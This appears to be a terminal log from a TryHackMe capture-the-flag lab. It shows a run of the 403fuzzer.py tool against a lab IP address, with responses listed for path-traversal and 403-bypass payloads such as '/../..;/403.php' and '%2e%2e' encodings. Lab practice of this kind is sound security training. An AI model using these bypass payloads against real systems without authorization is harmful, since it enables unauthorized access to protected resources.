 reddevil@ubuntu:~/Documents/tryhackme/enpass/403fuzzer$ python 403fuzzer.py -u http://10.10.86.50:8001/403.php -hc 404,403 -p http://lo
calhost:8080
Response Code: 200      Length: 2563    Path: /
Response Code: 200      Length: 2563    Path: /
Response Code: 400      Length: 305     Path: /%2e%2e/403.php
Response Code: 400      Length: 305     Path: /../403.php
Response Code: 200      Length: 2563    Path: /
Response Code: 400      Length: 305     Path: /%2e%2e/403.php
Response Code: 400      Length: 305     Path: /../../../403.php
Response Code: 400      Length: 305     Path: /../..//../403.php
Response Code: 400      Length: 305     Path: /../../403.php
Response Code: 400      Length: 305     Path: /../..;/403.php
Response Code: 400      Length: 305     Path: /.././../403.php
Response Code: 400      Length: 305     Path: /../.;/../403.php
Response Code: 400      Length: 305     Path: /..//../../403.php
Response Code: 400      Length: 305     Path: /..//../403.php
Response Code: 400      Length: 305     Path: /../403.php
Response Code: 400      Length: 305     Path: /../;/../403.php
Response Code: 400      Length: 305     Path: /../;/403.php
Response Code: 400      Length: 305     Path: //../../403.php
Response Code: 400      Length: 305     Path: ///../403.php